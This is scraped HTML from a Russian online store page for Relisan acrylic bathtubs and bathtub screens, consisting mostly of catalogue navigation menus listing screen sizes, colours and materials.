

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kirov.ekran-pod-vannu.ru/catalog/brendy/relisan
body_size: 16918
content:
<!doctype html>
<html lang="ru">
<head>
	<base href="https://kirov.ekran-pod-vannu.ru/" />
	<link rel="canonical" href="https://kirov.ekran-pod-vannu.ru/catalog/brendy/relisan" />
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    <title>Акриловые ванны Relisan в интернет-магазине в Кирове, купить ванну Relisan с доставкой</title>
    <meta name="description" content="Акриловые ванны Relisan. Магазин экранов под ванну E&V в Кирове. Каталог товаров и цены на сайте.">
	

    <meta property="og:title" content="Акриловые ванны Relisan - цены и фото"/>
<meta property="og:description" content="Огромный каталог акриловых ванн от ведущего польского производителя Relisan. Фото, цены, подробные характеристики ванн Relisan. Гарантия 10 лет!"/>
  <meta property="og:type"   content="website" /> 
<meta property="og:url" content= "https://kirov.ekran-pod-vannu.ru/catalog/brendy/relisan" />
  <base href="https://kirov.ekran-pod-vannu.ru">
<meta property="og:image" content="https://kirov.ekran-pod-vannu.ru/assets/images/novosti/relisan.jpg">

    <link rel="stylesheet" href="https://kirov.ekran-pod-vannu.ru/theme/css/styles.min.css" />

	<meta name="yandex-verification" content="228c8d0e20efc62c" />
    
<script>
            var c_config = {
                max:999,
                active:"active",
                compareSelector:".to-compare",
                compareCount:".compare-count",
                
            };
            
            var c_message = {
                maxMessage:"Максимальное количество товаров для сравнения: (current) / (total)"
            }
        

</script>
</head>
<body class=" @@class ">

<div style="height: 0; width: 0; position: absolute;overflow: hidden;" id="svg-sprite-container"></div>

<div class="wrapper">
    <header class="header">
    <div class="container">
        <div class="header__logo">
            <div class="logo">
                <a href="/" class="logo__link">
                    <div class="logo__top">
                        <img src="assets/images/foto/icons/logo-top.png" alt="логотип" class="logo__top-image">
                    </div>
                    <div class="logo__bottom">
                        <span class="logo__bottom-text">интернет-магазин экранов под ванну</span>
                    </div>
                </a>
            </div>
        </div>
        <div class="header__content">
            <div class="header__content-top">
                <div class="header__burger">
                    <div class="burger js-burger">
                        <div class="burger__trigger js-burger-trigger">
                            <svg class="icon-burger burger__trigger-picture">
                                <use xlink:href="#burger"></use>
                            </svg>
                        </div>
                        <div class="burger__content js-burger-content">



                            <div class="burger__content-box">

                                <ul class="burger__content-nav"><li class="burger__content-nav-item"><a href="/o-kompanii" class="burger__content-nav-link">О компании</a></li><li class="burger__content-nav-item"><a href="/fotogalereya" class="burger__content-nav-link">Фотогалерея</a></li><li class="burger__content-nav-item"><a href="/dostavka" class="burger__content-nav-link">Доставка</a></li><li class="burger__content-nav-item"><a href="/kontaktyi" class="burger__content-nav-link">Контакты</a></li></ul>


                            </div>
                        </div>
                    </div>
                </div>
                <div class="header__navigation">



                    <div class="city-block">
                        <span id="city-caption" class="show-city-dropdown">Киров</span>
                        <!-- маленькое окно выбора города -->
                        <div class="dropdown-city open" data-role="dropdown-city">
                            <p>Ваш город <b>Киров</b>?</p>
                            <a class="btn-yes set-city" >Да</a>
                            <a class="choose-city js-popup-link pointer" data-src="#popup-cities" >Выбрать другой</a>
                        </div>
                    </div>

                    <div class="relink">
						
						
                        
                        <a href="https://ekran-pod-vannu.ru/"><img src="assets/images/flags/rus.png" alt="rus"></a>
                        
                        
                        <a href="https://ekran-pod-vannu.by"><img src="assets/images/flags/by.png" alt="bel"></a>
                        
                    </div>
                    <div class="navigation">
                        <ul class="navigation__list"><li class="navigation__list-item"><a href="/o-kompanii" class="navigation__link">О компании</a><ul class="navigation__sub"><li class="navigation__sub-item"><a href="/otzyvy" class="navigation__sub-link">Отзывы</a></li><li class="navigation__sub-item"><a href="/garantiya" class="navigation__sub-link">Гарантии</a></li><li class="navigation__sub-item"><a href="/oplata" class="navigation__sub-link">Оплата</a></li><li class="navigation__sub-item"><a href="/uslugi" class="navigation__sub-link">Услуги</a></li><li class="navigation__sub-item"><a href="/akcii" class="navigation__sub-link">Акции</a></li><li class="navigation__sub-item"><a href="/optovym-pokupatelyam" class="navigation__sub-link">Оптовым покупателям</a></li></ul></li><li class="navigation__list-item"><a href="/fotogalereya" class="navigation__link">Фотогалерея</a></li><li class="navigation__list-item"><a href="/dostavka" class="navigation__link">Доставка</a></li><li class="navigation__list-item"><a href="/kontaktyi" class="navigation__link">Контакты</a></li></ul>
                    </div>
                </div>

            </div>
            <div class="header__content-bottom">
                <div class="header__contacts-list">
                    <ul class="contacts-list">
                        <li class="contacts-list__item">
                            <div class="contacts-list__description">Контактный центр:</div>
                            <div class="contacts-list__content">
                                <div class="contacts-list__tel">8 (495) 500-96-52</div>
                                <div class="contacts-list__info">временно не работаем<span class="contacts-list__info-time"></span></div>
                            </div>
                        </li>
                        <li class="contacts-list__item">
                            <div class="contacts-list__description">Звонки по России:</div>
                            <div class="contacts-list__content">
                                <div class="contacts-list__tel">8 (925) 500-96-52</div>
                                <div class="contacts-list__info">Пн - Пт 09:00 - 18:00<span class="contacts-list__info-time"></span></div>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="header__buttons">
                    <div class="header__buttons-call">
                        <a data-src="#" style="width:100%; display:inline-block"></a>
                    </div>
                    <div class="header__buttons-message">
                        <div class="message-button">

                        </div>
                    </div>
                    <div class="header__buttons-compare">
                        <div class="compare">
                            <a href="spisok-sravneniya" class="compare__link">
                                <div class="compare__image">
                                    <svg class="icon-scales compare__image-picture">
                                        <use xlink:href="#scales"></use>
                                    </svg>
                                </div>
                                <div class="compare__amount compare-count">
                                    0
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="header__buttons-basket">
                        <div class="basket-button">
                            <div class="basket-button__image">
                                <a href="korzina" class="basket-button__image-link">
									<span class="basket-button__image-picture">
										<svg class="icon-shopping-cart basket-button__image-picture-inner">
											<use xlink:href="#shopping-cart"></use>
										</svg>
									</span>
                                    <span class="basket-button__image-amount evoShop_quantity"></span>
                                </a>
                            </div>
                            <div class="basket-button__price">
								<span class="basket-button__price-amount evoShop_total">
								</span>
                                <span class="basket-button__price-rub">руб.</span>
                            </div>
                        </div>
                    </div>
                    <div class="header__buttons-order">
                        <a href="korzina" class="btn">Оформить заказ</a>
                    </div>
                </div>
            </div>
        </div>

    </div>
</header>
<div class="filter filter--fixed js-filter js-fixed-filter">
    <div class="container">
        <div class="filter__holder">
            <div class="filter__holder-block filter__holder-left filter__holder-left--mr">
                <div class="filter__trigger js-filter-trigger">
                    <div class="filter__trigger-icon">
                        <svg class="icon-menu">
                            <use xlink:href="#menu"></use>
                        </svg>
                    </div>
                    <div class="filter__trigger-title">Каталог товаров</div>
                    <div class="filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>
                    </div>
                </div>
                <ul class="filter-drop js-filter-drop1">
                    <li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/razdvizhnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Раздвижные экраны</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/100-sm">100 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/200-sm">200 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/190-sm">190 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/180-sm">180 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Установка</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/pod-chugunnuyu-vannu">под чугунную ванну</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/dlya-akrilovyh-vann">под акриловую ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Особенности</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/uglovye">угловые</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/iz-stekla">из стекла</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/zerkalnye">зеркальные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Материал</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/mdf">мдф</a></li></ul>
                    </div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/mdf" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Экраны из МДФ</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Тип</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/kupe">купе</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/raspashnye">распашной</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-alyuminievym-profilem">с алюминиевым профилем</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-dvercami">с дверцами</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/otkidnye">откидные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/180-sm">180 см</a></li></ul>
                    </div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/na-rolikax">
        <div class="filter-drop__item-title">На роликах</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/zerkalnye">
        <div class="filter-drop__item-title">Зеркальные </div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/otkidnye">
        <div class="filter-drop__item-title">Откидные экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/pod-truby">
        <div class="filter-drop__item-title">Экраны под трубы</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-risunkom">
        <div class="filter-drop__item-title">С рисунком</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-polkoj">
        <div class="filter-drop__item-title">С полкой</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/uglovye">
        <div class="filter-drop__item-title">Угловые экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nedorogie">
        <div class="filter-drop__item-title">Недорогие экраны</div>
    </a>
    
</li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Особенности </div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/s-fotopechatjyu">с фотопечатью</a></li><li><a href="/catalog/ekrany-pod-vannu/s-yaschikami">с ящиками</a></li><li><a href="/catalog/ekrany-pod-vannu/alyuminievye">алюминиевые</a></li><li><a href="/catalog/ekrany-pod-vannu/akrilovuyu">для акриловой ванны</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/derevyannye">деревянные</a></li><li><a href="/catalog/ekrany-pod-vannu/dekorativnye">декоративные</a></li><li><a href="/catalog/ekrany-pod-vannu/vysokie">высокие</a></li><li><a href="/catalog/ekrany-pod-vannu/chugunnuyu">под чугунную ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/krasivye">красивые</a></li><li><a href="/catalog/ekrany-pod-vannu/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/g-obraznye">г-образные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zaschitnye">защитные</a></li><li><a href="/catalog/ekrany-pod-vannu/steklyannye">стеклянные</a></li><li><a href="/catalog/ekrany-pod-vannu/torcevye">торцевые</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Цвет</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/bezhevye">бежевый</a></li><li><a href="/catalog/ekrany-pod-vannu/belye-mdf">белые из мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/venge">венге</a></li><li><a href="/catalog/ekrany-pod-vannu/sinie">синий</a></li><li><a href="/catalog/ekrany-pod-vannu/bambuk">бамбук</a></li><li><a href="/catalog/ekrany-pod-vannu/orhideya">орхидея</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/belye">белые из пластика</a></li><li><a href="/catalog/ekrany-pod-vannu/kolotyj-led">колотый лед</a></li><li><a href="/catalog/ekrany-pod-vannu/krasnye">красный</a></li><li><a href="/catalog/ekrany-pod-vannu/pod-mramor">под мрамор</a></li><li><a href="/catalog/ekrany-pod-vannu/salatovye">салатовые</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/golubye">голубой</a></li><li><a href="/catalog/ekrany-pod-vannu/belenyj-dub">белёный дуб</a></li><li><a href="/catalog/ekrany-pod-vannu/rozovye">розовый</a></li><li><a href="/catalog/ekrany-pod-vannu/delfiny">дельфины</a></li><li><a href="/catalog/ekrany-pod-vannu/fioletovye">фиолетовые</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zelenye">зелёный</a></li><li><a href="/catalog/ekrany-pod-vannu/korichnevye">коричневый</a></li><li><a href="/catalog/ekrany-pod-vannu/serye">серый</a></li><li><a href="/catalog/ekrany-pod-vannu/chernye">черный</a></li><li><a href="/catalog/ekrany-pod-vannu/rakushki">ракушки</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Длина</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/150-sm">150</a></li><li><a href="/catalog/ekrany-pod-vannu/190-sm">190</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/120-sm">120</a></li><li><a href="/catalog/ekrany-pod-vannu/160-sm">160</a></li><li><a href="/catalog/ekrany-pod-vannu/200-sm">200</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/130-sm">130</a></li><li><a href="/catalog/ekrany-pod-vannu/170-sm">170</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/140-sm">140</a></li><li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Высота</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-45-sm">45 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-70-sm">70 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-50-sm">50 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-65-sm">65 см</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nestandartnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Нестандартный размер</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/110-sm">110 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/135-sm">135 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/145-sm">145 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/147-sm">147 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/148-sm">148 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/165-sm">165 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/167-sm">167 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/168-sm">168 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/175-sm">175 см</a></li></ul>
                    </div></div>

    </div>
    
</li>
                </ul>
            </div>
            <div class="filter__holder-block filter__holder-right">
                <div class="filter__tel">
                    <a class="filter__tel-link" href="tel:8 (495) 500-96-52"><span>8 (495) 500-96-52</span></a>
                </div>
                <form class="filter__search filter__form" method="get" action="poisk">
                    <input type="text" name="search" class="input filter__search-input" placeholder="Поиск по 735 товарам">
                    <button class="btn btn__blue filter__search-submit" type="submit">Найти</button>
                </form>
                <div class="filter__basket">
                    <div class="basket-button">
                        <div class="basket-button__image">
                            <a href="korzina" class="basket-button__image-link">
									<span class="basket-button__image-picture">
										<svg class="icon-shopping-cart basket-button__image-picture-inner">
											<use xlink:href="#shopping-cart"></use>
										</svg>
									</span>
                                <span class="basket-button__image-amount evoShop_quantity"></span>
                            </a>
                        </div>
                        <div class="basket-button__price">
								<span class="basket-button__price-amount evoShop_total"></span>
                            <span class="basket-button__price-rub">руб.</span>
                        </div>
                    </div>
                </div>
                <div class="filter__btn">
                    <a href="korzina" class="btn">Оформить заказ</a>
                </div>
            </div>
        </div>
    </div>
</div>
    <main class="main">
        <div class="filter filter--main js-filter js-catalog-filter-main">
    <div class="container">

        <div class="filter__holder">
            <div class="filter__holder-block filter__holder-left filter__holder-left--mr">
                <div class="filter__trigger js-filter-trigger" data-link="catalog">
                    <div class="filter__trigger-icon">
                        <svg class="icon-menu">
                            <use xlink:href="#menu"></use>
                        </svg>
                    </div>
                    <div class="filter__trigger-title">Каталог товаров</div>
                    <div class="filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>
                    </div>
                </div>
                <ul class="filter-drop js-filter-drop1">
                    <li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/razdvizhnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Раздвижные экраны</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/100-sm">100 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/200-sm">200 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/190-sm">190 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/180-sm">180 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Установка</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/pod-chugunnuyu-vannu">под чугунную ванну</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/dlya-akrilovyh-vann">под акриловую ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Особенности</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/uglovye">угловые</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/iz-stekla">из стекла</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/zerkalnye">зеркальные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Материал</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/mdf">мдф</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/mdf" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Экраны из МДФ</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Тип</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/kupe">купе</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/raspashnye">распашной</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-alyuminievym-profilem">с алюминиевым профилем</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-dvercami">с дверцами</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/otkidnye">откидные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/180-sm">180 см</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/na-rolikax">
        <div class="filter-drop__item-title">На роликах</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/zerkalnye">
        <div class="filter-drop__item-title">Зеркальные </div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/otkidnye">
        <div class="filter-drop__item-title">Откидные экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/pod-truby">
        <div class="filter-drop__item-title">Экраны под трубы</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-risunkom">
        <div class="filter-drop__item-title">С рисунком</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-polkoj">
        <div class="filter-drop__item-title">С полкой</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/uglovye">
        <div class="filter-drop__item-title">Угловые экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nedorogie">
        <div class="filter-drop__item-title">Недорогие экраны</div>
    </a>
    
</li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Особенности </div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/s-fotopechatjyu">с фотопечатью</a></li><li><a href="/catalog/ekrany-pod-vannu/s-yaschikami">с ящиками</a></li><li><a href="/catalog/ekrany-pod-vannu/alyuminievye">алюминиевые</a></li><li><a href="/catalog/ekrany-pod-vannu/akrilovuyu">для акриловой ванны</a></li></ul>
